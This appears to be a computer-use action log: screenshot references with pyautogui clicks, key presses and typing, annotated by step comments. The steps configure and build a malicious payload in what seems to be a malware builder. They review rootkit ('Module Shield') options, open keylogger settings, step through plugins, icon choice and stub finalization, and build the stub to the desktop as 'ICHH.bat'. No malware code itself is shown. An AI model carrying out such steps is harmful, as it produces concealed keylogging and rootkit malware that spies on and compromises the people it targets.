
pyautogui.click(595, 347)
pyautogui.click(657, 231)

# - Review the Module Shield rootkit options, dismiss the colour-scheme notification, and go to Keylogger settings
pyautogui.click(604, 361)

pyautogui.click(997, 556)

pyautogui.click(679, 326)

pyautogui.click(598, 370)

# - Step down the builder tree past Add plugins and Choose Icon to Stub Finalization
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')

pyautogui.scroll(-1, 707, 283)
pyautogui.moveTo(708, 283); pyautogui.dragTo(707, 283)

pyautogui.click(872, 323)

pyautogui.press('Return')

pyautogui.click(872, 323)

pyautogui.press('Escape')

# - Build the stub to the desktop as ICHH.bat, close the builder, and reposition its icon
pyautogui.click(850, 441)

pyautogui.write('ichh')
